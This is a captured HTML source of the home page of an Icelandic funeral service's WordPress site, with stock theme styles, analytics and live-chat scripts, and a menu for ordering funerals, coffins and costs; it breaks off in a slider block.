

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://usr.is/
body_size: 16708
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>

		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		
		<!-- mobile meta tag -->
				
			<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		
		<title>Útfararþjónusta Ísleifs Jónssonar </title>
		
		<!-- Custom Favicon -->
		<link rel="icon" type="image/png" href="http://usr.is/wp-content/uploads/2025/12/LOGO_minna_ij_01.png" />			
				
		<link rel="alternate" type="text/xml" title="Útfararþjónusta Ísleifs Jónssonar RSS 0.92 Feed" href="http://usr.is/?feed=rss">
		<link rel="alternate" type="application/atom+xml" title="Útfararþjónusta Ísleifs Jónssonar Atom Feed" href="http://usr.is/?feed=atom">
		<link rel="alternate" type="application/rss+xml" title="Útfararþjónusta Ísleifs Jónssonar RSS 2.0 Feed" href="http://usr.is/?feed=rss2">
		<link rel="pingback" href="http://usr.is/xmlrpc.php">

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Útfararþjónusta Ísleifs Jónssonar &raquo; Feed" href="http://usr.is/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Útfararþjónusta Ísleifs Jónssonar &raquo; Comments Feed" href="http://usr.is/?feed=comments-rss2" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/usr.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://usr.is/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://usr.is/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://usr.is/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://usr.is/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='dt-delicious-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C300%2C600%2C700%2C800&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-default-style-css' href='http://usr.is/wp-content/themes/patti/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='dt-default-style-inline-css' type='text/css'>
html body {background: #d1d1d1;}#wrapper {background: #ffffff;}#header {background: #ffffff;}#footer {background: #bcbcbc;}html body #wrapper { background: url(http://usr.is/wp-content/themes/patti/images/bg/bg5.png) repeat scroll 0 0;}#header .logo img { margin-top: 3px;}
.single-post .page-title-subtitle { display: none; }.single-post .post-single { border-top: 1px solid #efefef; padding-top: 60px; }
.map-wrapper [id^="google_map_"], .portfolio li a img, .team-member img, .post-masonry a img, .client-item img, iframe{-webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); -o-filter: grayscale(100%); filter: grayscale(100%); filter: gray; filter: url(data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale); }
#header { padding-top: 25px; padding-bottom: 25px;  }
</style>
<link rel='stylesheet' id='dt-prettyphoto-lightbox-css' href='http://usr.is/wp-content/themes/patti/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-superfish-css' href='http://usr.is/wp-content/themes/patti/css/superfish.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-font-awesome-css' href='http://usr.is/wp-content/themes/patti/framework/fonts/font-awesome/css/font-awesome.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-audioplayer-css' href='http://usr.is/wp-content/themes/patti/css/audioplayer.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-owl-carousel-css' href='http://usr.is/wp-content/themes/patti/css/owl.carousel.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='extend-composer-css' href='http://usr.is/wp-content/themes/patti/css/extend-composer.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-responsive-css' href='http://usr.is/wp-content/themes/patti/css/responsive.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fluid-css' href='http://usr.is/wp-content/themes/patti/css/fluid.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-color-scheme-css' href='http://usr.is/wp-content/themes/patti/css/color-schemes/orange.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://usr.is/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='http://usr.is/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-smof_data-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C700%2C400&#038;ver=1767199869' type='text/css' media='all' />
<script type='text/javascript' src='http://usr.is/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://usr.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://usr.is/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://usr.is/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.5' id='revmin-js'></script>
<script type='text/javascript' src='http://usr.is/wp-content/themes/patti/js/scripts-top.js?ver=6.2.8' id='dt-scripts-top-js'></script>
<script type='text/javascript' src='http://usr.is/wp-content/themes/patti/js/jquery.nav.js?ver=2.2.0' id='dt-nav-js'></script>
<script type='text/javascript' src='http://usr.is/wp-content/themes/patti/js/custom/custom-responsive-nav.js?ver=6.2.8' id='dt-custom-responsive-nav-js'></script>
<script type='text/javascript' id='dt-custom-navscroll-js-extra'>
/* <![CDATA[ */
var dt_styles = {"header_bg":"255,255,255","header_scroll_opacity":"0","default_color":"#ffffff","logo_width":"150","logo_height":"150","init_pt":"25","init_pb":"25","scroll_pt":"15","scroll_pb":"15","scrolling_effect":"1","mainlogosrc":"http:\/\/usr.is\/wp-content\/uploads\/2025\/12\/LOGO_STAERRA_ij_01.png","alternativelogosrc":"","alternativelogo":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://usr.is/wp-content/themes/patti/js/custom/custom-navscroll.js?ver=1.0' id='dt-custom-navscroll-js'></script>
<link rel="https://api.w.org/" href="http://usr.is/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="http://usr.is/index.php?rest_route=/wp/v2/pages/180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://usr.is/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://usr.is/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://usr.is/" />
<link rel='shortlink' href='http://usr.is/' />
<link rel="alternate" type="application/json+oembed" href="http://usr.is/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fusr.is%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://usr.is/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fusr.is%2F&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-69332555-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Start of LiveChat (www.livechatinc.com) code -->
<script type="text/javascript">
window.__lc = window.__lc || {};
window.__lc.license = 7214821;
(function() {
  var lc = document.createElement('script'); lc.type = 'text/javascript'; lc.async = true;
  lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s);
})();
</script>
<!-- End of LiveChat code --><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://usr.is/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://usr.is/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://usr.is/wp-content/uploads/2025/12/cropped-LOGO_minna_ij_01-32x32.png" sizes="32x32" />
<link rel="icon" href="http://usr.is/wp-content/uploads/2025/12/cropped-LOGO_minna_ij_01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://usr.is/wp-content/uploads/2025/12/cropped-LOGO_minna_ij_01-180x180.png" />
<meta name="msapplication-TileImage" content="http://usr.is/wp-content/uploads/2025/12/cropped-LOGO_minna_ij_01-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">html body{font-family:"Open Sans";line-height:24px;font-weight:300;font-style:normal;color:#686868;font-size:15px;}html ul#mainnav li a{font-family:"Open Sans";line-height:25px;font-weight:700;font-style:normal;color:#404040;font-size:14px;}.wrap ul.wrap-nav > li a{font-family:"Open Sans";line-height:32px;font-weight:400;font-style:normal;color:#ffffff;font-size:28px;}html h1{font-family:"Open Sans";line-height:36px;font-weight:300;font-style:normal;color:#444444;font-size:28px;}html h2{font-family:"Open Sans";line-height:32px;font-weight:300;font-style:normal;color:#444444;font-size:24px;}html h3{font-family:"Open Sans";line-height:24px;font-weight:300;font-style:normal;color:#444444;font-size:18px;}html h4{font-family:"Open Sans";line-height:22px;font-weight:300;font-style:normal;color:#444444;font-size:16px;}html h5{font-family:"Open Sans";line-height:20px;font-weight:300;font-style:normal;color:#444444;font-size:14px;}html h6{font-family:"Open Sans";line-height:20px;font-weight:300;font-style:normal;color:#444444;font-size:13px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1462900647257{background-color: #ffffff !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			

	</head>
	
<body class="home page-template page-template-template-homepage page-template-template-homepage-php page page-id-180 wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">

	<!-- preloader-->

	<header id="header" class="solid-header">
		<div class="centered-wrapper">

	
			<div class="percent-one-fourth yes-fullscreen-menu">
				<div class="logo">
									<a href="http://usr.is" title="Útfararþjónusta Ísleifs Jónssonar" rel="home"><img src="http://usr.is/wp-content/uploads/2025/12/LOGO_STAERRA_ij_01.png" alt="Útfararþjónusta Ísleifs Jónssonar" /></a>
					

										<span class="site-description">Útfararþjónusta Ísleifs Jónssonar</span>
								
				</div><!--end logo-->
			</div><!--end one-fourth-->
			
			
					

			 							

			<div class="bm light-header">
				<div class="bi burger-icon">
					<div id="burger-menu">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</div>	
			</div>					
				
			<div class="clear"></div>
		</div><!--end centered-wrapper-->

		<!-- fullscreen navigation - remove the "displaynone" class to enable the fullscreen navigation -->
		<div class="overlay">
			<div class="wrap centered-wrapper">
					<div class="menu-valmynd-1-container"><ul id="wrap-navigation" class="wrap-nav"><li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="mailto:isleifur@usr.is">PANTA ÚTFÖR</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="http://usr.is/?page_id=78">UM OKKUR</a></li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_cats menu-item-525"><a href="http://usr.is/?portfolio_cats=kistur">KISTUR</a></li>
<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_cats menu-item-526"><a href="http://usr.is/?portfolio_cats=kostnadur">KOSTNAÐUR</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_cats menu-item-527"><a href="http://usr.is/?portfolio_cats=skreytingar">SKREYTINGAR</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="http://usr.is/?page_id=571">AÐSTAÐAN</a></li>
</ul></div>				<div class="clear"></div>

				<!-- social icons for the fullscreen navigation -->
 				<!--
 				<ul class="overlaymenu-social">
					<li><a href="#"><i class="fa fa-twitter"></i></a></li>
					<li><a href="#"><i class="fa fa-facebook"></i></a></li>
					<li><a href="#"><i class="fa fa-google-plus"></i></a></li>
					<li><a href="#"><i class="fa fa-linkedin"></i></a></li>
				</ul> 
				-->
				
				

							<div class="searchform-switch">
					<i class="fa fa-search"></i>
					<i class="fa fa-times-circle"></i>
				</div>
				
				<form class="header-search-form display-none" method="get" action="http://usr.is/">
					<input class="header-search-input" type="text" placeholder="Search..." id="s" name="s" value="">
					<button type="submit">
						<i class="fa fa-search"></i>
					</button>
				</form>		
											

									<div class="flags_language_selector "></div>
					
					
			</div>
		</div>

		
	</header>		
	
	<div id="wrapper">	
		
	<div id="hello"></div><div class="menu-fixer"></div>
		
		<section>
			<article id="page-180" class="begin-content">
				<section>
					<div   class="vc_row wpb_row vc_row-fluid"  style=""  data-token="tx1ll"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_revslider_element wpb_content_element"><h2 class="wpb_heading wpb_revslider_heading"> </h2><link href=&#039;http://fonts.googleapis.com/css?family=PT Sans Narrow:400,700&#039; rel=&#039;stylesheet&#039; type=&#039;text/css&#039;><script type="text/javascript" src="http://usr.is/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?rev=5.2.5"></script><script type="text/javascript" src="http://usr.is/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?rev=5.2.5"></script><div id="rev_slider_1_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" style="margin:0px auto;background-color:#ffffff;padding:0px;margin-top:0px;margin-bottom:0px;"><!-- START REVOLUTION SLIDER 5.2.5 fullwidth mode -->	<div id="rev_slider_1_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.2.5"><ul>	<!-- SLIDE  -->	<li data-index="rs-25" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="http://usr.is/wp-content/uploads/2017/04/IMG_1127-100x50.jpg"  data-rotate="0"  